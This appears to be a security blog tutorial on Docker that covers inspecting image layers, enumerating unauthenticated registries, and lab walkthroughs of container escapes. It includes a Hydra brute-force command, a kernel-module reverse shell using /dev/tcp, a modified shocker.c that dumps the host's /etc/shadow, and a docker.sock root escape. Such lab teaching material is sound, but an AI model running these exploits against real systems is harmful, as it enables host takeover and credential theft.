
categories: [Knowledge Base] tags: [Docker] —
It’s all I hear people talk about these days; ‘Kubernetes’, ‘The Cloud’ which seems to be the final place all the good holy builds go and containerized environments with the name ‘Docker’ in particular.
We are going to talk about the latter today.
![]()
Index
- What’s a Docker
- With great power comes great responsibility
- Digging through image layers
- Registries
- Breaking out of containers
- Final Notes
What’s a Docker
Have you ever been in a scenario where you developed an application and you have to share it with a fellow developer? But you created a crappy deployment process and the application doesn’t work on their machine because of a dependency version mismatch. And don’t get me started when the configuration settings of your fellow developer buddy does not match yours. Oh, how many friendships where lost following this tedious process.
BUT NO MORE! We now have containerized environments and the most popular one by far at this moment is Docker.
So what is it? Well I am glad you asked, curious reader. It’s a platform for building, running and shipping applications in a constant matter. So we can easily create a package (container image) with all that is needed to run the application and run it on any machine with Docker.
So if it works on your machine, there are no excuses anymore. It’s going to work on every machine. (or atleast machines with the same OS) You just simply tell Docker to bring up the application and Docker will download your image, exactly as it was build.
With great power comes great responsibility
So the benefit of Docker is that you don’t have to run the application directly on the host but instead can run the application in it’s own isolated little environment, which sounds like a security benefit to me.
However, here is the thing: those darn configurations. Any misconfiguration can result in a security downgrade. This can result into the all well known container escape vulnerabilities.
Oh and there is one other thing, containers share the kernel with the host. So this means when using a kernel exploit within the container your host kernel is pretty much doomed as well.
Pretty serious stuff if you ask me, so let’s jump right to it!
In the following chapters I’m going to talk about some of these container escape vulnerabilities!
Digging through image layers
Before we start with the container escape vulnerabilities, first things first.
To get to the gold, you need to get your hands dirty and dig through some image layers first.
Digging through image layers can result in finding some juicy stuff like ssh keys, passwords or maybe some developer notes.
So what is an image layer?
You have a Docker container which is a software package that provides an isolated environment for running applications.
You have an Image which is a stand-alone, immutable executable software package that includes everything needed to run an application.
And then you have the layers. An image consists of layers. Each layer is an intermediate image that contains the changes made to the image since the last one was added.
Remember, images are immutable, so each change to an existing image creates a new layer.
It’s basically a diff of each change that was made to the container image. Images are built using Dockerfiles. These files consist of instructions for Docker on how to built the image. Docker creates a new image (and thus layer) for each instruction in this file. Instructions can be things like copying files or installing OS packages.
I hope this all make sense. Let it sink in for a while and let’s get down to some action!
Now how can we dig through layers?
With the following command you can download an image or a set of images:
1
docker pull <image-name>
Container images that have been pulled are not easily inspected, so we need to save the image on our local machine. To do this, use the following command:
1
sudo docker save <image-name> -o <image-name>.tar
Next we need to extract the .tar file:
1
sudo tar -xvf <image-name>.tar
If all went well you should now see a lot of directories, these are all the image layers we talked about. you can go through all the layers by hand but this could be, depending on the amount of layers, a time consuming task.
Lucky for us, there is a script for this called Dive.
Using Dive
Install Dive here and download a Docker image:
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/Documents/Other/]
└─$ sudo docker pull docker-test.idb:5000/test                                                                                                  1 ⨯
Using default tag: latest
latest: Pulling from dive/example
bb79b6b2107f: Pull complete
563c5c58c7e4: Pull complete
d0bfbff8c909: Pull complete
cadf54e21bb7: Pull complete
4b40ce202545: Pull complete
8344f1c4be8e: Pull complete
6beebab80685: Pull complete
Next we need the image id:
1
2
3
4
┌──(kali㉿kali)-[~/Documents/Other/]
└─$ sudo docker images                                                                                                                                   1 ⨯
REPOSITORY                           TAG       IMAGE ID       CREATED         SIZE
docker-test.idb:5000/dive/test   latest    398724241382   21 months ago   87.1MB
Run Dive by providing the image id:
1
2
┌──(kali㉿kali)-[~/Documents/Other/]
└─$ dive 398724241382
Your Dive window should look something like the following:

You can navigate through Dive using the “Up” and “Down” arrow-keys and swap between windows using the tab-key.
Registries
Let’s talk a bit about Docker registries. Docker registries are comparable with services such as Github or Gitlab, it’s basically a repository or a collection of repositories used to store and access container images.
Registries make the lifes of Docker creators a whole lot easier, because with the use of registries they can now switch between multiple versions of their application and share it with other people in a jiffy.
There is a site called the Docker hub, by default the Docker engine interacts with the Docker Hub, Docker’s public registry instance.
Not every organization is fond about the idea to disclose their application to the public, so Docker allows you to manage a private registry that acts the same as Docker Hub but resides within the company.
So why all this jibba jabba about registries? Where is the action? Well since there are more than 100,000 open-source container repositories hosted in the Docker Hub registry, which is open to EVERYONE, it is not hard to imagine that modified and unofficial versions of common images exist, which could contain malicious code.
Other than that, the registry could contain a lot of delicious information. We could for example (if there is no authentication in place) get the manifest, which contains various pieces of information about the application itself. We can go through the layers as we talked about in the Digging through image layers section. And last but not least, we can upload (or push) our own images to the repository containing malicious code.
Enumerate through the manifest
The Docker registry runs by default on port 5000, it is however possible that it runs on some other port. We can easily discover where the service is running by using Nmap. Do note that since it is an HTTP based service it can be behind HTTP proxies, which makes it undetectable for Nmap.
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sV -sC -p- docker-test.idb

[...]
5000/tcp open  http    Docker Registry (API: 2.0)
|_http-title: Site doesn't have a title.
[...
The above Nmap scan discovered a Docker registry but also the API version: 2.0. This comes in handy when we want to interact with the Docker Registry. Do keep in mind that it is not a website you can browse to, it’s an API that reacts to JSON requests. So to interact with the registry I’m using curl:
1
2
3
4
┌──(kali㉿kali)-[~]
└─$ curl -s http://docker-test.idb:5000/v2/_catalog
{"repositories":["Chimpey/Test1"]}
If there was any authentication in place you would have received the following response:
1
2
3
┌──(kali㉿kali)-[~]
└─$ curl -s http://docker-test.idb:5000/v2/_catalog
{"errors":[{"code":"UNAUTHORIZED","message":"authentication required","detail":[{"Type":"registry","Class":"","Name":"catalog","Action":"*"}]}]}
If some authentication is blocking you to get to all the delicious information, you can always try to brute force your way in with Hydra, I got the following example from here
1
hydra -L /usr/share/brutex/wordlists/simple-users.txt  -P /usr/share/brutex/wordlists/password.lst 10.10.10.10 -s 5000 https-get /v2/
Anyhow, back to the repository we found, we have a repository named Chimpey/Test1 in this scenario with no authentication blocking us. But if we want to retrieve the manifest file we need to find a list of tags first. You can do this with the following command:
1
2
3
4
┌──(kali㉿kali)-[~]
└─$ curl -s http://docker-tes.idb:5000/v2/Chimpey/Test1/tags/list
{"name":"Chimpey/Test1","tags":["hackme"]}
With the repository name Chimpey/Test1 and the tag hackme we can now retrieve the manifest file with the following:
1
2
┌──(kali㉿kali)-[~]
└─$ curl -s http://docker-test.idb:5000/v2/Chimpey/Test1/manifests/hackme
To keep it nice and clean, I cut out some of the results, but in a real life scenario you will be getting a whole lot more information:
1
2
3
4
5
6
7
  "history": [
      {
		 [...]
		 "Env\":[\"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"],\
		 "Cmd\":[\"/bin/sh\",\"-c\",\"printf \\\"Username: chimpey\\\\nPassword: I_like_bananas!\\\\n\\\
		 [...]
In this scenario we found a username:chimpey and a password:I_like_bananas!.
Checking out the image manifest like this can provide someone with a lot of useful information and is usually worth the effort.
Breaking out of containers
Ah! Finally the real action starts. Let’s get our hands dirty and hack through some misconfigurations.
I’m going to talk about the following misconfigurations:
- Privileged containers
- CAP_SYS_MODULE
- DAC_READ_SEARCH
- Docker Socket
Do bare in mind, this is not the holy grail of Docker misconfigurations, there is a whole lot more out there.
privileged containers
You can run containers in two modes: privileged mode and user mode When you run the container in user mode you interact with the operating system through the Docker engine, which is a good way to shield a container from the host machine. With a privileged container you have direct communication with the operating system. So if you are the root user in a container you have the root privileges of the host system.
So how do we know we are actually in a privileged container or even in a container to begin with? Well, ways to check you are actually in a container is for example to check the control groups. Inside a Docker container some control groups will belong to Docker, we can check this by using the following command cat /proc/1/cgroup If you see the word Docker, well that is a pretty solid indication you are in a Docker container my friend.
Okay, sweet! We are in a Docker container. But how do we know we are in a privileged container? I always check the capabilities with the following command capsh --print, if you see a lot of capabilities it’s usually a good indicator that we are in a privileged container. Another good indicator is to check the devices ls /dev/ if you see a lot devices, you are probably in a privileged container. You can also check if you have access to disk devices with fdisk -l
In the following scenario I will describe how you can get access to the host filesystem when you are in a privileged container.
Mounting disk scenario
Check the capabilities:
1
2
3
4
5
6
7
8
9
10
root@3a8315527c66:~# capsh --print
Current: = cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read+eip
Bounding set = cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read
Securebits: 00/0x0/1'b0
secure-noroot: no (unlocked)
secure-no-suid-fixup: no (unlocked)
secure-keep-caps: no (unlocked)
uid=0(root)
gid=0(root)
groups=0(root)
As you can see, we have a lot of capabilities. This means we have a privileged container. How did this happen? Well, this is a container that is launched with the --privileged flag set. This flag gives basically all capabilities to the container and lifts the limitations by the device cgroup controller. I have noticed I talked about cgroups but have not explained it yet, so here we go:
cgroups, known as control groups is a feature provided by the linux kernel to manage, restrict and audit groups of processes.
So if the container is launched with the --privileged flag set, this basically means we have the freedom to do everything that the host can do.
It’s going to be an easy breeze for us to exploit this from here, so let’s get right into it.
Since we have all access, let’s see if we can look at the host drive running fdisk -l.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
root@3a8315527c66:~# fdisk -l
Disk /dev/loop0: 88.5 MiB, 92778496 bytes, 181208 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes


Disk /dev/nvme0n1: 1 GiB, 1073741824 bytes, 2097152 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes


Disk /dev/nvme1n1: 10 GiB, 10737418240 bytes, 20971520 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: gpt
Disk identifier: 17BFD2F3-4CE7-47B9-A5CE-8050EF005A35

Device         Start      End  Sectors Size Type
/dev/sda1       2048     4095     2048   1M BIOS boot
/dev/sda2       4096 20969471 20965376  10G Linux filesystem
We see a device running the host filesystem: /dev/sda2. So how do we get onto the host filesystem? There are multiple ways but I find it the easiest by just mounting the file system.
So let’s do that, create a folder and mount /dev/sda2/ to that folder:
1
2
root@3a8315527c66:~# mkdir -p /mnt/hackedy
root@3a8315527c66:~# mount /dev/sda2 /mnt/hackedy
As you can see we can now access the host file system:
1
2
3
4
root@3a8315527c66:/mnt/hackedy# ls
bin   cdrom  etc   initrd.img      lib    lost+found  mnt  proc  run   snap  swap.img  tmp  var      vmlinuz.old
boot  dev    home  initrd.img.old  lib64  media       opt  root  sbin  srv   sys       usr  vmlinuz
Capabilities
So I noticed, just like with cgroups, I rambled on about capabilities but not really explained it. Linux capabilities are special attributes in the Linux kernel that grant processes and binary executables specific privileges that are normally reserved for the root user. So with capabilities we can for example allow binaries to be executed by a non-root user. The benefit of this is that we do not need to grant the non-root user full root permissions.
Docker starts containers with a set of linux kernel capabilities too and when not managed correctly you can create a fun little playground for hackers.
This chapter will go through some of the capabilities exploits.
CAP_SYS_MODULE
Like the above example, you can look wich capabilities are granted using the following:
1
2
3
4
5
6
7
8
9
10
11
root@3a8315527c66:~# capsh --print
Current: = cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read+eip
Bounding set =cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read
Securebits: 00/0x0/1'b0
secure-noroot: no (unlocked)
secure-no-suid-fixup: no (unlocked)
secure-keep-caps: no (unlocked)
uid=0(root)
gid=0(root)
groups=0(root)
Notice the cap_sys_module, this module allows you to load and unload kernel modules. So what we can do is compile our own kernel module.
Fist we need to check the ip address of the Docker container:
1
2
3
root@3a8315527c66:/# hostname -I | awk '{print $1}'
172.17.0.2
We can see that the IP address of the docker container is 172.17.0.2. For this attack you need to understand that the host machine creates an interface that acts as a gateway for the docker network. The IP address between de docker host and the network which is called the gateway is mostly set on 172.17.0.1
So we are going to:
- Create our own kernel module with a reverse shell
- Insert it to the host machine.
- Let the host machine connect back to our docker container and granting us access to the host machine.
Let’s get started!
Create the kernel module. I got the script from here
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20

cat << EOF > reverse-shell.c
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/172.17.0.2/1337 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
EOF
To be able to compile the kernel module, we need to create a Makefile: A Makefile is a bash script that is used to compile code, in our case the reverse-shell.c script.
1
2
3
4
5
6
7
8
root@3a8315527c66:/home/test# cat Makefile

obj-m +=reverse-shell.o

all:
	make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
	make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
You should now have two files:
1
2
root@3a8315527c66:/home/test# ls
Makefile  reverse-shell.c
Compile the kernel module:
1
root@3a8315527c66:/home/test# make
Before we insert the kernel module start a listener in another terminal and make sure this session is also in the docker container.
1
2
root@3a8315527c66:# nc -nlvp 1337
listening on [any] 1337 ...
Remember the chapter With great power comes great responsibility? The container shares the kernel with the host. So if we insert the kernel module it is going to be shared with the host as well. The kernel module that we have just created will use the usermodehelper to create a reverse shell connection process from the userspace of the Docker host machine.
To insert the module we need to run insmod as shown below:
1
root@3a8315527c66:/home/test# insmod reverse-shell.ko
Awesome! As you can see below we now have a connection to the host machine root@linux-box
1
2
3
4
5
6
7
8
root@3a8315527c66:# nc -lvlp 1337
listening on [any] 1337 ...

172.17.0.1: inverse host lookup failed: Unknown host
connect to [172.17.0.2] from (UNKNOWN) [172.17.0.1] 55010
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@linux-box:/#
DAC_READ_SEARCH
DAC stands for Discretionary Access Control, which are basically your standard Linux ownership/permission flags. If the container is run with dac_read_search capability, any permission checks for reading files and directories is skipped. This basically allows us to read files without any restrictions, including those from the host system.
Lets look at the capabilities again:
1
2
3
4
5
6
7
8
9
10
11
root@1a7416577c80:~# capsh --print
Current: = cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read+eip
Bounding set =cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read
Securebits: 00/0x0/1'b0
secure-noroot: no (unlocked)
secure-no-suid-fixup: no (unlocked)
secure-keep-caps: no (unlocked)
uid=0(root)
gid=0(root)
groups=0(root)
Notice the dac_read_search capability, like I said: this means we are capable of reading files from the host system! I used the following script in order to read the files.
So how does the script work?
The script is using the cap_dac_search capability to read the files, to make it work we first need a connection point to the host machine. For containers this should be a file mounted from the host system into the docker container. The script assumes it’s a file called .dockerinit, but it can be anything.
Once it has a point to start it tries to go through all the files until it finds the file you have set in the script. The default is /etc/shadows
Before we continue to use the script we first want to see if we can access the mounted file. (.dockerinit in our case) If there is no .dockerinit file, we need to modify the script. Let’s search for the file using find:
1
2
root@1a7416577c80:~# find / -name .dockerinit 2>/dev/null
root@1a7416577c80:~#
No luck. What we need is something that is connected to the host machine, a good point to start is by checking if something is mounted from the host machine.
Use mount to see if there are any files mounted:
1
2
3
4
5
6
root@1a7416577c80:~# mount
[...]
/dev/sda2 on /etc/resolv.conf type ext4 (rw,relatime,data=ordered)
/dev/sda2 on /etc/hostname type ext4 (rw,relatime,data=ordered)
/dev/sda2 on /etc/hosts type ext4 (rw,relatime,data=ordered)
We can see three files referenced from the host system, I’m going to use /etc/hostname but feel free to use other mounted files.
Now let’s modify the shocker.c script, the code that we need to change is almost at the very bottom of the script:
1
2
3
4

// get a FS reference from something mounted in from outside
	if ((fd1 = open("/.dockerinit", O_RDONLY)) < 0)
		die("[-] open");
Change /.dockerinit to /etc/hostname (or whatever mounted file you picked):
1
2
3
// get a FS reference from something mounted in from outside
	if ((fd1 = open("/etc/hostname", O_RDONLY)) < 0)
		die("[-] open");
We’re also going to parameterize the file to look for. So on the next line we need to change /etc/shadow:
1
2
if (find_handle(fd1, "/etc/shadow", &root_h, &h) <= 0)
		die("[-] Cannot find valid handle!");
To the following
1
2
if (find_handle(fd1, argv[1], &root_h, &h) <= 0)
		die("[-] Cannot find valid handle!");
Before we compile it, we need to still change int main():
1
2
3
4
int main()
{
	char buf[0x1000];
	int fd1, fd2;
To the following:
1
2
3
4
int main(int argc, char**argv)
{
	char buf[0x1000];
	int fd1, fd2;
We can now specify the file to look for via the command line!
Next, compile the script:
1
root@1a7416577c80:~# gcc shocker.c -o shocked
And run it (we output to a file called ‘shadow’ here using &> shadow):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@1a7416577c80:~# ./shocked /etc/shadow/ &> shadow
[***] docker VMM-container breakout Po(C) 2014             [***]
[***] The tea from the 90's kicks your sekurity again.     [***]
[***] If you have pending sec consulting, I'll happily     [***]
[***] forward to my friends who drink secury-tea too!      [***]
[...]
[*] Found shadow
[+] Match: shadow ino=61498
[*] Brute forcing remaining 32 bit. This can take a while...
[*] (shadow) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x3a, 0xf0, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0x3a, 0xf0, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00};
Success!!
root@1a7416577c80:~#
When you look at the outputfile you will see the contents of /etc/shadow from the host system.
1
2
3
4
5
6
7
root@1a7416577c80:~# cat shadow
root:$6$TvYo6Q8EXPuY[...]
daemon:*:18526:0:99999:7:::
bin:*:18526:0:99999:7:::
sys:*:18526:0:99999:7:::
[...]
All we have to do now is to try to crack the hash! or look into other files for other juicy information like the ssh key. A very detailed explanation about this exploit can be found here.
Docker socket escape
To manage other containers from inside a container the docker.socket is used.
For example to execute commands such as docker pull or docker run it needs a socket. This can be either a TCP socket or a UNIX socket. The Docker default is a UNIX socket.
TCP sockets use networking interfaces/adapters. The UNIX socket uses the filesystem directly. So this could be a problem when we have a user that has access to the Docker socket (docker.sock) and has permissions to run docker commands, because you can use filesystem permissions to decide who or what can read/write. This gives a hacker the opportunity to take over the host.
Lets see this in action!
Search for the docker.sock file:
1
2
3
chimpey@2b5fa5dc3215:/var/run$ find / -name docker.sock 2>/dev/null
/run/docker.sock
Now what we need to know is if the user has permissions to run docker commands. We can check this by looking into groups, if the user is in the docker group, we probably can:
1
2
3
chimpey@2b5fa5dc3215:/var/run$ groups
chimpey docker
What we can do now is mount the entire file system to a new container that runs as root:
1
2
3
chimpey@2b5fa5dc3215:/var/run$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys) [...]
As you can see we have root access now!
Final notes
Well that’s it for today. There is obviously a whole lot more to tell and a whole lot more exploitations out there, so maybe in the future I will start a Docker part 2! For now: let all this information sink in and take a little walk outside and enjoy the day. I know I will.
For any mitigation advice take a look at the following article of Snyke! They give some pretty good Docker advice in general.
I have to say, I’m really impressed you made it to the final notes! Thank you for exploring this Docker journey with me. Keep on hacking and see you on the next adventure.
Resources
Attackdefence: https://attackdefense.pentesteracademy.com/listingnoauth?labtype=container-security-container-host-security&subtype=container-security-container-host-security-breakouts
blog.nody.cc: https://blog.nody.cc/posts/container-breakouts-part2/
hacktricks: https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-breakout/docker-breakout-privilege-escalation
docker.socket: https://greencashew.dev/posts/docker-container-breakout-using-docker.sock/
Docker sheet cheat: https://dockerlabs.collabnix.com/docker/cheatsheet/
tbhaxor: https://tbhaxor.com/container-breakout-part-2/
OWASP: https://cheatsheetseries.owasp.org/cheatsheets/Docker_Security_Cheat_Sheet.html
TryHackme: https://tryhackme.com/room/dockerrodeo
Snyke: https://snyk.io/blog/10-docker-image-security-best-practices/